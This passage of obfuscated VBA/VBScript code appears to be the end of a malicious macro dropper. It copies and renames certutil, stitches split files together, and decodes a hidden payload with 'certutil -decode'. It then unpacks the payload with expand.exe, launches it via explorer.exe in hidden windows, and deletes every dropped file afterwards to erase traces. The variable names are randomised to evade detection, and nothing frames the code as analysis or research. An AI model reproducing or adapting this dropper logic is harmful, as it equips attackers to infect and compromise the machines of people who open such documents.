 #End If
Set EMJztSVK = Nothing
Dim lEXanGzA
lEXanGzA = 1
diVTmLbn.Run "cmd /c copy /b %systemroot%\system32\*ertut*.exe " & bOzIrxwn & xpfqfcUD, 0, True
diVTmLbn.Run "cmd /c copy /b " & bOzIrxwn & JLIiOZHk & "+" & bOzIrxwn & KLbIsNzF & " " & bOzIrxwn & hRRIUHyI & " & del " & bOzIrxwn & JLIiOZHk & " & del " & bOzIrxwn & KLbIsNzF, 0, True
diVTmLbn.Run "cmd /c " & bOzIrxwn & xpfqfcUD & " -decode " & bOzIrxwn & eSpkUgHL & " " & bOzIrxwn & yoltyGuZ & " & del " & bOzIrxwn & eSpkUgHL, 0, True
diVTmLbn.Run "cmd /c copy /b %systemroot%\exp*.exe " & bOzIrxwn & ZWCvYJIe, 0, True
diVTmLbn.Run "cmd /c " & bOzIrxwn & ZWCvYJIe & " " & bOzIrxwn & yoltyGuZ, 0, True
For j = 1 To 3
Sleep 1000
If VrjEZMvc.FileExists(bOzIrxwn & FXZjGyxc) Then
diVTmLbn.Run "cmd /c explorer.exe /root,""" & bOzIrxwn & FXZjGyxc & """", 0, True
lEXanGzA = 2
For i = 1 To 3
Sleep 1000
If VrjEZMvc.FileExists(bOzIrxwn & iJtiimzI) Then
lEXanGzA = 3
Exit For
End If
Next i
Exit For
End If
Next j
diVTmLbn.Run "cmd /c del " & bOzIrxwn & hRRIUHyI & " & del " & bOzIrxwn & xpfqfcUD & " & del " & bOzIrxwn & yoltyGuZ & " & del " & bOzIrxwn & ZWCvYJIe, 0, True
EtCDICzilEKozpS = lEXanGzA
Set VrjEZMvc = Nothing
Set diVTmLbn = Nothing
End Function